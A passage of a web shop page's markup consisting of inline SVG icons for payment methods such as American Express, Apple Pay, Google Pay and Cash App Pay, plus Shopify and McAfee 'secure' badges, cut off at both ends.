1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"></path><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"></path><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"></path><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"></path><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"></path><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"></path><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"></stop><stop offset=".25" stop-color="#F79A20"></stop><stop offset=".533" stop-color="#F68D20"></stop><stop offset=".62" stop-color="#F58720"></stop><stop offset=".723" stop-color="#F48120"></stop><stop offset="1" stop-color="#F37521"></stop></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"></stop><stop offset=".359" stop-color="#E16F27"></stop><stop offset=".703" stop-color="#D4602C"></stop><stop offset=".982" stop-color="#D05B2E"></stop></linearGradient></defs></svg>
<svg xmlns="http://www.w3.org/2000/svg" height="24" width="38" xml:space="preserve" viewBox="0 0 300.00001 231.511"><g transform="translate(-9.4000001,96.810998)" id="g6321"><g transform="matrix(1.8215159,0,0,1.8215159,-8.5437653,-109.83667)" id="g6323"><path style="fill:#ffffff" id="path6325" d="m 174,108.3 c 0,14 -11.4,25.4 -25.4,25.4 l -138.2,0 0,-100.6 c 0,-14 11.4,-25.4 25.4,-25.4 l 138.2,0 0,100.6 z" class="st0"/><g id="g6327"><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="81.398598" x2="157.3299" y1="81.398598" x1="117.3856" gradientUnits="userSpaceOnUse" id="SVGID_1_"><stop id="stop6330" style="stop-color:#007940" offset="0"/><stop id="stop6332" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6334" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6336" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_1_)" id="path6338" d="m 129,82.5 10.5,0 c 0.3,0 1,-0.1 1.3,-0.1 2,-0.4 3.7,-2.2 3.7,-4.7 0,-2.4 -1.7,-4.2 -3.7,-4.7 -0.3,-0.1 -0.9,-0.1 -1.3,-0.1 l -10.5,0 0,9.6 z" class="st1"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="157.3318" y1="75.171402" x1="117.3844" gradientUnits="userSpaceOnUse" id="SVGID_2_"><stop id="stop6341" style="stop-color:#007940" offset="0"/><stop id="stop6343" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6345" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6347" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_2_)" id="path6349" d="m 138.3,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,18.9 25.7,0 c 0.6,0 1.3,0 1.8,0.1 5.8,0.3 10.1,3.3 10.1,8.5 0,4.1 -2.9,7.6 -8.3,8.3 l 0,0.2 c 5.9,0.4 10.4,3.7 10.4,8.8 0,5.5 -5,9.1 -11.6,9.1 l -28.2,0 0,37 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.9 -26.6,0 z" class="st2"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="68.399101" x2="157.33051" y1="68.399101" x1="117.3846" gradientUnits="userSpaceOnUse" id="SVGID_3_"><stop id="stop6352" style="stop-color:#007940" offset="0"/><stop id="stop6354" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6356" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6358" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_3_)" id="path6360" d="m 143.2,63.1 c 0,-2.4 -1.7,-4 -3.7,-4.3 -0.2,0 -0.7,-0.1 -1,-0.1 l -9.5,0 0,8.8 9.5,0 c 0.3,0 0.9,0 1,-0.1 2,-0.3 3.7,-1.9 3.7,-4.3 z" class="st3"/></g><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="68.522102" y1="75.171402" x1="27.9594" gradientUnits="userSpaceOnUse" id="SVGID_4_"><stop id="stop6363" style="stop-color:#1F286F" offset="0"/><stop id="stop6365" style="stop-color:#004E94" offset="0.4751"/><stop id="stop6367" style="stop-color:#0066B1" offset="0.8261"/><stop id="stop6369" style="stop-color:#006FBC" offset="1"/></linearGradient><path style="fill:url(#SVGID_4_)" id="path6371" d="m 37.7,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,44.9 c 5.1,2.5 10.4,4.1 15.7,4.1 6.3,0 9.7,-3.8 9.7,-9 l 0,-21.2 15.6,0 0,21.1 c 0,8.2 -5.1,14.9 -22.4,14.9 -10.5,0 -18.7,-2.3 -18.7,-2.3 l 0,38.3 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.8 -26.6,0 z" class="st4"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="111.8553" y1="75.171402" x1="72.459503" gradientUnits="userSpaceOnUse" id="SVGID_5_"><stop id="stop6374" style="stop-color:#6C2C2F" offset="0"/><stop id="stop6376" style="stop-color:#882730" offset="0.1735"/><stop id="stop6378" style="stop-color:#BE1833" offset="0.5731"/><stop id="stop6380" style="stop-color:#DC0436" offset="0.8585"/><stop id="stop6382" style="stop-color:#E60039" offset="1"/></linearGradient><path style="fill:url(#SVGID_5_)" id="path6384" d="m 88,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,23.8 c 4.6,-3.9 12.6,-6.4 25.5,-5.8 6.9,0.3 14.3,2.2 14.3,2.2 l 0,7.7 c -3.7,-1.9 -8.1,-3.6 -13.8,-4 -9.8,-0.7 -15.7,4.1 -15.7,12.5 0,8.5 5.9,13.3 15.7,12.5 5.7,-0.4 10.1,-2.2 13.8,-4 l 0,7.7 c 0,0 -7.3,1.9 -14.3,2.2 -12.9,0.6 -20.9,-1.9 -25.5,-5.8 l 0,42 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-91 -26.7,0 z" class="st5"/></g><g id="g6386"/></g></svg>
<svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"></path></svg> -->
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" version="1.1" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"/><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"/><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"/><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"/></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"/><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"/><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"/></g></g></svg>
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" width="38" height="24" viewBox="0 0 38 24" fill="none" role="img" aria-labelledby="pi-cashapppay"><g clip-path="url(#pi-cashapppay-clip0_102_18)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#00D64F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M21.725 2.998c1.807 0 2.71 0 3.683.308a3.823 3.823 0 012.286 2.285c.308.973.308 1.877.308 3.684v5.45c0 1.807 0 2.71-.308 3.683a3.823 3.823 0 01-2.285 2.285c-.973.308-1.877.308-3.684.308h-5.45c-1.807 0-2.71 0-3.683-.308a3.823 3.823 0 01-2.286-2.285C10 17.435 10 16.532 10 14.724v-5.45c0-1.806 0-2.71.307-3.683a3.823 3.823 0 012.286-2.285c.972-.308 1.876-.308 3.683-.308h5.45z" fill="#00D64F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M19.501 8.105c1.137 0 2.227.46 2.94 1.093.18.16.45.159.619-.013l.847-.86a.442.442 0 00-.021-.644 6.699 6.699 0 00-2.272-1.278l.266-1.266a.444.444 0 00-.434-.536h-1.638c-.21 0-.39.147-.434.352l-.24 1.126c-2.176.109-4.02 1.196-4.02 3.425 0 1.93 1.526 2.758 3.137 3.33 1.526.573 2.331.786 2.331 1.592 0 .827-.805 1.315-1.992 1.315-1.083 0-2.217-.358-3.097-1.226a.442.442 0 00-.621-.001l-.91.899a.447.447 0 00.002.638c.71.69 1.609 1.189 2.635 1.469l-.25 1.172a.444.444 0 00.431.537l1.64.013a.443.443 0 00.438-.353l.236-1.128c2.607-.161 4.202-1.579 4.202-3.653 0-1.91-1.59-2.716-3.519-3.373-1.102-.403-2.057-.679-2.057-1.506 0-.806.891-1.124 1.781-1.124z" fill="#fff"/></g><defs><clipPath id="pi-cashapppay-clip0_102_18"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
<svg class="shopify_icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-shopify-secure" viewBox="0 0 200 100" width="38" height="24">
  <style>.shopify_st0{fill:#98c247}.shopify_st1{fill:#141414}.shopify_st2{fill:#919191}</style>
  <path class="shopify_st1" d="M65.5 42.5c1.1.7 3.3 1.5 5.3 1.3 1.7 0 2.9-.9 2.9-2.2 0-1.1-.7-2-2.6-3.1-2.4-1.3-4.2-3.3-4.2-5.9 0-4.6 4-7.7 9.4-7.7 2.4 0 4.4.5 5.5 1.1l-1.5 4.6c-.9-.5-2.4-.9-4-.9-1.7 0-3.1.9-3.1 2.2 0 1.1.9 1.7 2.4 2.6 2.4 1.5 4.6 3.5 4.6 6.2 0 5-4.2 8.1-9.9 7.9-2.6 0-5-.7-6.4-1.5l1.6-4.6zM81.6 47.8L88 14.9h6.4L92 28.1v.2c1.7-2 4-3.3 6.8-3.3 3.3 0 5.3 2.2 5.3 5.9 0 1.1-.2 2.6-.5 4l-2.4 12.9h-6.4l2.4-12.7c.2-.9.2-1.7.2-2.6 0-1.3-.7-2.4-2-2.4-2 0-4.2 2.4-5 6.6l-2.2 11h-6.6v.1zM127.4 34c0 7.9-5 14.7-12.7 14.7-5.7 0-8.8-4-8.8-9 0-7.9 5-14.7 12.9-14.7 5.8 0 8.6 4.4 8.6 9zm-15.1 5.7c0 2.4.9 4.2 3.1 4.2 3.5 0 5.3-6.2 5.3-10.1 0-2-.7-4-3.1-4-3.4.2-5.3 6.2-5.3 9.9zM125.7 56.6l4.4-22.8c.5-2.6 1.1-5.7 1.3-7.9h5.7l-.5 2.2c1.7-2.2 4.2-3.5 6.8-3.5 4.6 0 6.6 4.2 6.6 8.4 0 7.9-5 15.6-12.5 15.6-1.1.2-2.6-.7-3.3-.7h-.2l-1.7 8.8-6.6-.1zm9.2-13.6c.7.7 1.5.9 2.6.9 3.5 0 6.2-5.9 6.2-10.1 0-1.7-.7-3.5-2.6-3.5-2.2 0-4.4 2.6-5 6.6l-1.2 6.1zM150.7 47.8l4.4-22h6.6l-4.4 22h-6.6zm8.3-24.2c-1.7 0-3.1-1.7-3.1-3.7 0-2.2 1.5-4 3.7-4 2 0 3.3 1.7 3.3 3.5-.2 2.5-1.9 4.2-3.9 4.2zM162.7 47.8l3.5-17.6h-3.1l.9-4.4h3.1l.2-1.3c.5-2.6 1.5-5.5 3.7-7.4 1.7-1.5 4-2.2 6.4-2.2 1.5 0 2.9.2 3.5.5l-1.3 5c-.7-.2-1.3-.5-2-.5-2.2 0-3.5 2.2-3.7 4.4l-.7 1.5h4.4l-.9 4.4h-4.4l-3.5 17.6h-6.1zM185.8 25.9l1.1 10.1c.2 2.2.5 3.1.7 5.3.5-2.2.9-2.9 2-5.3l4-10.1h6.6l-7.9 16.7c-2.9 5.7-5.5 9.9-8.6 12.7-2.2 2.2-5 3.1-6.4 3.5l-1.7-5.5c1.1-.5 2.4-.9 3.7-1.7 1.5-1.1 2.9-2.4 3.5-4 .2-.2.2-.5.2-.9l-4-20.8h6.8z"/>
  <g>
    <path class="shopify_st2" d="M72.7 74.5l2.1-.2c.1.9.3 1.5.7 2.1.4.5 1 1 1.7 1.3.8.3 1.7.5 2.6.5.9 0 1.6-.1 2.3-.4s1.2-.6 1.5-1c.3-.5.5-.9.5-1.5 0-.5-.2-1-.5-1.4s-.8-.7-1.5-1c-.5-.2-1.5-.5-3-.8-1.6-.4-2.7-.7-3.3-1.1-.8-.4-1.4-1-1.8-1.6-.4-.6-.6-1.3-.6-2.1 0-.9.2-1.7.7-2.4.5-.7 1.2-1.3 2.2-1.7 1-.4 2-.6 3.1-.6 1.2 0 2.4.2 3.4.6 1 .4 1.7 1 2.2 1.8s.8 1.7.8 2.7l-2.2.2c-.1-1.1-.5-1.9-1.2-2.5-.7-.5-1.7-.8-3-.8-1.4 0-2.4.2-3 .7-.6.5-1 1.1-1 1.8 0 .6.2 1.1.7 1.5.4.4 1.6.8 3.4 1.2 1.8.4 3.1.8 3.8 1.1 1 .5 1.7 1 2.2 1.7.5.7.7 1.5.7 2.4 0 .9-.2 1.7-.8 2.6-.5.8-1.3 1.4-2.2 1.9-1 .5-2.1.7-3.3.7-1.5 0-2.8-.2-3.9-.7-1-.5-1.9-1.1-2.5-2-.5-.9-.8-1.9-.8-3zM93.2 80V62.9h12.4v2H95.4v5.2h9.4v2h-9.4V78h10.5v2H93.2zM125.1 74l2.2.6c-.5 1.9-1.3 3.3-2.6 4.2-1.2 1-2.7 1.5-4.5 1.5-1.8 0-3.3-.4-4.5-1.1-1.2-.7-2-1.8-2.6-3.2-.6-1.4-.9-3-.9-4.6 0-1.8.3-3.3 1-4.7.7-1.3 1.7-2.3 2.9-3 1.2-.7 2.6-1 4.2-1 1.7 0 3.2.4 4.3 1.3 1.2.9 2 2.1 2.5 3.7l-2.2.5c-.4-1.2-1-2.2-1.7-2.7-.7-.6-1.7-.8-2.8-.8-1.3 0-2.4.3-3.3 1-.9.6-1.5 1.5-1.9 2.5-.4 1.1-.5 2.2-.5 3.3 0 1.5.2 2.7.6 3.8.4 1.1 1.1 1.9 2 2.4.9.5 1.9.8 2.9.8 1.2 0 2.3-.4 3.2-1.1.8-.9 1.4-2 1.7-3.4zM145.2 62.9h2.2v9.9c0 1.7-.2 3.1-.6 4.1-.4 1-1.1 1.8-2.1 2.5-1 .6-2.3 1-4 1-1.6 0-2.9-.3-3.9-.8s-1.7-1.3-2.2-2.4c-.4-1-.7-2.5-.7-4.3V63h2.2v9.9c0 1.5.1 2.6.4 3.3.3.7.7 1.2 1.4 1.6s1.5.6 2.5.6c1.7 0 2.9-.4 3.6-1.1.7-.7 1.1-2.2 1.1-4.4v-10h.1zM155.1 80V62.9h7.6c1.5 0 2.7.2 3.5.5.8.3 1.4.8 1.9 1.6s.7 1.6.7 2.6c0 1.2-.4 2.2-1.2 3.1-.8.8-2 1.4-3.6 1.6.6.3 1 .6 1.4.8.7.6 1.3 1.4 1.9 2.3l3 4.7h-2.8l-2.2-3.6c-.7-1-1.2-1.8-1.6-2.4-.4-.5-.8-.9-1.2-1.1-.3-.2-.7-.4-1-.5-.2 0-.7-.1-1.2-.1h-2.6V80h-2.6zm2.2-9.6h4.9c1 0 1.8-.1 2.4-.3.6-.2 1-.5 1.3-1 .3-.5.5-1 .5-1.5 0-.8-.3-1.5-.9-2s-1.5-.8-2.8-.8h-5.4v5.6zM176.2 80V62.9h12.4v2h-10.1v5.2h9.4v2h-9.4V78H189v2h-12.8z"/>
  </g>
  <path class="shopify_st0" d="M50.9 29.9v-2.5h-.1c-2.7.7-5.5 1.4-8.4 1.9v-.2c0-8.9-6.6-14.8-15-15.3-8.4.5-15 6.4-15 15.3v.2c-2.9-.5-5.7-1.1-8.4-1.9v2.5c0 17.2-1.4 34-4 50.2h54.8c-2.5-16.2-3.9-33-3.9-50.2zM34.4 69.3H20.5l4.4-12.8a7.6 7.6 0 0 1-4.9-7.1c0-4.2 3.4-7.5 7.5-7.5s7.5 3.4 7.5 7.5c0 3.2-2 6-4.9 7.1l4.3 12.8zm6.2-39.7c-4.2.6-8.7 1-13.2 1.1-4.5-.1-8.9-.5-13.2-1.1v-.5c0-7.9 5.8-13 13.2-13.5 7.4.4 13.2 5.5 13.2 13.4v.6z"/>
</svg>
<svg class="shopify_icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-mcafee-secure" viewBox="0 0 200 100" width="38" height="24">
  <style>.st{fill:#ddd}.st1{fill:#ad262a}.st2{fill:#141414}.st3{fill:#fff}</style>
  <path class="st" d="M67.9 21.6c-.5-.2-16.6-4.7-33.3-4.7S1.4 21.6 1.4 21.6c-4.3 52 33.1 64.7 33.1 64.7s37.7-12.8 33.4-64.7zM34.6 82.9S.7 71.4 4.6 24.3c0 0 14.9-4.3 30-4.3s29.7 4.1 30.1 4.3c4 47.1-30.1 58.6-30.1 58.6z"/>
  <path class="st1" d="M34.6 77.1S6.2 66.7 9.5 27.2c0 0 12.5 1 25.1 1 12.7 0 24.9-1 25.3-1 3.2 39.4-25.3 49.9-25.3 49.9z"/>
  <path class="st3" d="M19.4 60.1l4.1-26.5h6.7l8.3 26.5h-7.1l-3.6-13.7-2 13.7zM39.5 33.6h6.7l3.9 26.5h-6.4l-2.3-13.7-2.3 10.7-3.5-10.7z"/>
